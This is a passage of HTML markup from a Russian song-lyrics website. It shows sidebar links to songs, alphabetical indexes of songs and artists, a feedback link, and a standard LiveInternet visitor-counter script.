				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/sinus-25hz-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d0%b8-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d0%be_%d0%b8%d0%bc%d1%8f-505-low-bass-by-dryunya" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Sinus 25hz Время и Стекло - Имя 505 low bass by DryunyA</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b3%d0%be_%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%bc%d0%be%d0%b9-%d0%b0%d0%b2%d1%82%d0%be%d1%80-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%be%d1%80-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d1%87%d0%b5%d1%88%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/i/n/d/indigo_angel_moj_avtor_i_kompozitor_anastasija_cheshegorova.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b3%d0%be_%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%bc%d0%be%d0%b9-%d0%b0%d0%b2%d1%82%d0%be%d1%80-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%be%d1%80-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d1%87%d0%b5%d1%88%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Индиго - Ангел мой -автор и композитор- Анастасия Чешегорова</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b5%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%b0%d0%b3%d0%b0%d0%bf%d0%be%d0%b2%d0%b0_%d0%b2%d1%8b%d1%88%d0%b5-%d0%b7%d0%b2%d1%91%d0%b7%d0%b4" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/e/r/veronika_agapova_vishe_zvjozd.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b5%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%b0%d0%b3%d0%b0%d0%bf%d0%be%d0%b2%d0%b0_%d0%b2%d1%8b%d1%88%d0%b5-%d0%b7%d0%b2%d1%91%d0%b7%d0%b4" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Вероника Агапова - Выше звёзд</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>